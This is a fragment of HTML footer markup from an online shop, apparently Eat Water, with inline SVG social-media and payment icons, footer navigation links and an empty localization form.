            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


      </div>
    </div>

    
      <div class="footer-columns row section padless-top">
        
          <div class="logo-column column">
            <div class="footer-logo-container">
              
                <a href="/"><img src="//eatwater.co.uk/cdn/shop/files/eat-water-logo_ccedc483-4a1d-406d-ace6-defb98d1fa05_500x.png?v=1635246550" alt="Eat water blue and white sign" /></a>
              
            </div>
          </div>
        

        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/faqs-1" title="">FAQs</a></li>
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/terms-and-conditions" title="">Terms and Conditions</a></li>
              
                <li><a href="/pages/privacy-policy" title="">Privacy Policy</a></li>
              
                <li><a href="/pages/return-policy" title="">Returns Policy</a></li>
              
                <li><a href="/pages/cookie-policy" title="">Cookie Policy </a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Secondary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/about-us" title="">About Us</a></li>
              
                <li><a href="/pages/bloggers-program" title="">Bloggers Program</a></li>
              
                <li><a href="/pages/distributor-enquiries" title="">Distributor Enquiries</a></li>
              
                <li><a href="/pages/affiliate-programme" title="">Affiliate Programme</a></li>
              
                <li><a href="/blogs/stores" title="">International Customers</a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Tertiary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/blogs/blog" title="">Slim Blog</a></li>
              
                <li><a href="/pages/slim-stories" title="">Slim Stories</a></li>
              
                <li><a href="/blogs/ambassador" title="">Ambassadors</a></li>
              
                <li><a href="/pages/community" title="">Community</a></li>
              
                <li><a href="/blogs/news" title="">News</a></li>
              
            </ul>
          </div>
        
      </div>

    

    <div class="footer-lower inline-row spaced">
      <div class="inline-item left localization localization--footer">
        <form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/konjac-sponge" /></form>
      </div>
    </div>
    <div class="footer-lower inline-row spaced">
      <div class="inline-item right last payment-methods">
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

        
          <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

        
